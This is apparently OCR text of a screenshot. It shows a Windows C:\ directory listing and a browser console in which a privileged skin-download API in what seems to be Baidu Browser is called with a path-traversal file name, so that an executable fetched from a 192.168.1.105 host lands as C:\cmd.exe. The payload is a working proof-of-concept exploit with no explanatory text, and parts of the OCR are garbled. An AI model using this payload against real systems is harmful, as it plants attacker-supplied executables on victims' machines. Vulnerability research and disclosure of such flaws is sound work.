 机 ▸ 本地磁盘 (C:) ▸
刻录 新建文件夹
名称
vmware
Windows
用户
.rnd
1.txt
deexif.txt
errorlog.txt
hiberfil.sys
ImbaMallLog.tx
mydata.txt
NetSign.dll
pagefile.sys
cmd.exe
新标签页 新标签页 应用中心
搜索或输入网址
最常访问 百度">\u 淘宝网 娱乐
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼
window.external.StartRequest(1,"bdbrowser.skin.download","(function(id,res){console.log(res)})","
{\"name\":\"1/../../../../../../../../../../../../../cmd.exe\",\"url\":\"http://192.168.1.105/testbaid
u.exe\"}",window,"")
undefined